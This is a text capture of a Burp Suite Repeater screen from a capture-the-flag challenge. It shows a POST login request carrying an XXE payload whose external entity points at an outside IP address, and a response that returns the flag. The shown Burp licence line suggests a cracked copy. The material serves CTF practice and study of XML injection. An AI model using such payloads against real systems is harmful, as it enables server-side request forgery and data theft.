 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://286342b2-e4c4-4cf8-8a54-67605a033745.node3.buuoj.cn ?
Request
Raw Params Headers Hex XML
POST /doLogin.php HTTP/1.1
Host: 286342b2-e4c4-4cf8-8a54-67605a033745.node3.buuoj.cn
Content-Length: 175
Accept: application/xml, text/xml, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/86.0.4240.75 Safari/537.36
Content-Type: application/xml;charset=UTF-8
Origin: http://286342b2-e4c4-4cf8-8a54-67605a033745.node3.buuoj.cn
Referer: http://286342b2-e4c4-4cf8-8a54-67605a033745.node3.buuoj.cn/
Accept-Language: zh-CN,zh;q=0.9
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE ANY [
<!ENTITY test SYSTEM "http://173.181.213.12">
]>
<user><username>&test;</username><password>657260</password></user>
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 10 Oct 2020 04:23:28 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 84
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.0RC6
<result><code>0</code><msg>flag{7cfca9ed-817f-4c11-90a8-dfda106b35ac}</msg>
</result>
? < + > Type a search term 0 matches
Done 289 bytes | 78 millis